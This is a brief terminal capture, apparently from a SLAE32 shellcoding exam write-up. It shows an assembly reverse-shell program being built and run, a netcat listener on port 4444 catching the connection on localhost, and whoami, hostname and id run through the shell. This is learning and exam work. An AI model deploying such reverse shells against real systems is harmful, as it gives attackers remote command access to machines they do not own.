 ┌──(kali㉿kali)-[~/SLAE32-Exam/2-ReverseShell]
└─$ ../compile.sh Reverse-Shell-StaticParams
[+] Assembling with Nasm ...
[+] Linking ...
[+] Done!
┌──(kali㉿kali)-[~/SLAE32-Exam/2-ReverseShell]
└─$ ./Reverse-Shell-StaticParams
┌──(kali㉿kali)-[~/SLAE32-Exam/2-ReverseShell]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 40022
whoami
kali
hostname
kali
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(p
lugdev),109(netdev),118(bluetooth),133(scanner),141(kaboxer)
[1] 0:SLAE-2* "kali" 13:19 14-Mar-21